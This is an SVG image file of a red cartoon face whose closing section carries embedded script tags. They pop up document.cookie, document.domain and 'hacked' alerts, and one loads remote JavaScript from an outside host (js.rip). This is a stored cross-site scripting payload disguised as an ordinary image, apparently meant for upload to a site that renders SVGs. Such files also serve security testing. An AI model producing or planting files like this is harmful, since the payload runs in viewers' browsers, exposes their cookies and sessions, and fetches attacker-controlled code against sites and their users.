 <svg height="2500" viewBox="1016 225 9973 11400" width="2500" xmlns="http://www.w3.org/2000/svg"><rect x="1016" y="225" width="9973" height="11400" fill="#333333" stroke="none"/><path d="m5935 11619c-189-6-286-15-450-40-905-137-1700-493-2410-1080-138-114-481-459-601-604-618-748-981-1605-1090-2575-25-218-25-781-1-998 58-515 183-997 367-1417l43-97-50-51c-142-147-408-552-491-747-67-158-163-501-208-745-27-146-28-814-1-985 70-449 158-786 250-965 43-82 131-185 159-185 31 0 50 42 137 302 168 499 298 795 458 1038 151 229 282 373 426 467 110 72 480 233 536 233 6 0 69-47 139-103 1032-828 2333-1195 3649-1027 510 65 1002 213 1485 447l197 95 230-177c218-167 233-181 289-263 179-265 222-373 347-886 55-222 75-353 95-611 27-346 36-401 75-411 35-9 73 17 155 103 330 345 615 1056 712 1773 8 60 13 212 13 410 0 346-1 359-72 635-56 221-106 356-209 561l-95 191 143 214c461 690 717 1402 804 2234 20 196 23 660 5 855-95 1033-462 1920-1120 2710-130 156-437 461-599 595-720 594-1556 957-2481 1076-142 18-246 24-531 32-58 2-195 0-305-4z" fill="#010000"/><g fill="#f00"><path d="m5785 11554c-180-19-391-51-555-84-1144-232-2147-864-2857-1801-489-645-804-1423-918-2264-36-266-36-921-1-1180 104-750 347-1409 742-2012 197-301 356-493 645-780 208-207 281-270 484-423 1317-990 3056-1223 4600-615 147 58 462 210 610 294 922 527 1662 1380 2053 2366 148 371 244 747 303 1180 26 191 38 737 20 962-56 704-290 1439-653 2046-442 740-1101 1369-1838 1756-557 292-1037 447-1655 533-127 17-210 21-545 23-217 1-413 1-435-1zm861-1135c77-14 178-68 251-133 59-54 111-130 95-140-5-3-38 9-73 25-35 17-104 44-154 61-175 59-381 46-567-37-92-41-128-52-128-39 0 17 72 99 128 148 121 103 284 145 448 115zm49-524c339-45 616-127 910-269 735-356 1292-998 1549-1784 95-289 143-547 153-814 3-92 9-172 14-179 10-18 89 24 228 122l114 80-6-38c-10-61-76-183-126-233-150-150-395-156-569-13-39 32-68 70-60 78 2 2 71-5 153-15 83-11 161-20 174-20h24l-6 143c-15 345-121 758-278 1087-315 655-785 1152-1368 1445-619 311-1291 385-1946 214-518-134-1031-447-1381-840-432-486-684-1046-759-1686-17-142-12-165 33-158 15 3 70 9 122 15s112 13 133 16c51 8 49-14-5-67-91-88-239-134-359-111-135 25-249 112-306 232-38 80-50 130-32 130 7 0 67-37 132-81 67-46 122-78 127-73s16 72 25 149c42 367 189 821 372 1150 360 647 962 1155 1641 1384 216 73 480 129 707 150 135 13 443 6 590-14zm-1437-3271c158-32 343-110 455-192 34-25 104-86 155-136 238-231 312-380 343-686 14-139 6-252-27-425-32-161-45-195-77-195-13 0-31 6-42 13-17 13-17 18-1 122 9 60 13 112 9 116s-111-9-238-31c-428-72-948-161-1352-230-221-39-422-70-446-70-61 0-167 55-370 190-167 111-424 311-434 337-3 7-3 16 0 19 2 3 63-17 134-45 153-59 304-99 408-108l75-6v114c0 194 15 324 49 428 142 430 548 755 1003 801 103 10 259 3 356-16zm2565-453c209-55 316-112 479-254 294-256 440-628 399-1012-21-194-39-275-79-353l-37-73 22-19c41-33 150-43 396-37 160 4 226 3 221-5-38-61-803-273-911-253-48 9-161 69-782 417-725 407-1057 585-1068 574-3-3-15-51-27-108l-21-103-37-3-38-3v84c0 236 98 551 219 704 133 169 266 281 425 358 196 96 340 126 576 120 123-2 163-7 263-34z"/><path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116 18-11 940 91 958 106 7 6 18 29 24 52 22 85 17 81 52 48 43-40 69-52 113-52 32 0 44 7 80 45 23 25 49 45 57 45 9 0 31-20 49-44 18-25 39-47 45-50 7-3 86 4 175 15 90 10 253 29 363 42l200 22-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-9 359-191 377-191 6 0 17 10 26 23l15 22 23-21c36-32 64-44 105-44 29 0 44 8 76 40 22 22 46 40 53 40 25 0 45-65 45-147v-80l33-16c17-9 79-38 137-65s299-144 535-259c504-245 490-239 509-224 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z"/></g><g fill="#f1fc02"><path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116s76 1 157 9c289 30 698 76 705 80 3 3 12 31 19 64 20 95 67 169 138 218 76 51 147 69 226 54 130-24 211-100 259-243 8-23 4-23 337 15l275 32-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-8 257-141 273-141 4 0 15 17 26 39 28 54 104 129 154 151 62 29 167 27 233-4 64-30 120-86 147-145 26-58 28-185 4-251-9-25-13-48-8-53 9-9 1007-496 1059-516 24-10 35-11 46-2 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z"/><path d="m5041 5684c-28-32-32-42-29-87 3-46 7-54 37-74 52-35 105-31 147 11 29 29 34 41 34 79 0 39-5 49-35 76-28 25-45 31-79 31-38 0-48-5-75-36zm1987-180c-56-30-80-133-42-175 52-57 125-65 178-18 61 53 58 130-6 184-34 29-87 33-130 9z"/></g><path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116s76 1 157 9c289 30 698 76 705 80 3 3 12 31 19 64 20 95 67 169 138 218 76 51 147 69 226 54 130-24 211-100 259-243 8-23 4-23 337 15l275 32-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-8 257-141 273-141 4 0 15 17 26 39 28 54 104 129 154 151 62 29 167 27 233-4 64-30 120-86 147-145 26-58 28-185 4-251-9-25-13-48-8-53 9-9 1007-496 1059-516 24-10 35-11 46-2 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z" fill="#fff"/>
<a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(document.cookie)</a:script>
<script type="text/javascript">
      alert(document.domain);
   </script>
<script src="https://js.rip/pshfoz6ctq"></script>
   <script>
   alert("hacked");
   </script>
   <script>
   alert(document.cookie);
   </script>
</svg>